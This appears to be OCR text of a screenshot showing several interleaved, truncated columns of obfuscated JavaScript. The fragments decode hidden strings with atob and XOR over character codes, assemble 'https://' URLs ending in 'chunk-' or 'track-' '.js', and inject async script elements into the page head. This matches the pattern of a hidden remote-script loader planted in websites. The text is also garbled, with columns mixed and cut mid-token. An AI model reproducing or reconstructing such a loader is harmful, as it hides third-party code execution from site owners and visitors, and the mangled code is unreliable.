
,0x57e32),function(_0x17c8ea,_0x2572e7)
48776, 48797, 48778,
52038, 52043,
{var
48769, 48776, 48794,
52054, 52032,
e=_0x442d,_0x4c3cdb=Math['floor']
48784, 48775, 48778,
52045, 52048,
0x45965e(0xbe)]
48839, 48778, 48774,
52045, 52042,
),_0x5c98df=_0x4c3cdb-
48772]; _e502c7 =
52043]; _7aa
db%0xe10;_0x4c3cdb=_0x4c3cdb-
_e502c7.map(function(_a7d2a)
_7aa0d7.map(func
b%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)]
{ return _a7d2a ^ 48873; });
{ return _a67112
(!document[_0x45965e(0xba)])return;const
var _3ab86f =
}); var _853
4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(
"1ebccc2e83b5d3fec8bc6a6fa2d68281";
"686db7396c5ea
5e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2
_e502c7 =
_7aa0d7 
72e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965
String.fromCharCode(..._e502c7);
String.fromCharCo
x4c3cdb,_0x17c8ea['getElementsByTagName']
var _af47fd = "https://"; var
var _bb4e5c = "htt
'head')[0x0]
_54d706 = "/"; var _2fad30
_cdbe48 = "/"; v
45965e(0xc3)]
= "chunk-"; var _26a87 =
= "track-"; var 
0x2572e7);}
".js"; var _459389 =
".js"; var _bb
ment));function
_5fc51d.createElement("script");
_43a596.createEle
_0x2d5425,_0x24f6b1)
_459389.type =
_bb45f2.ty
{var
"text/javascript";
"text/javascr
6=_0x2bda();return
_459389.async = true;
_bb45f2.async 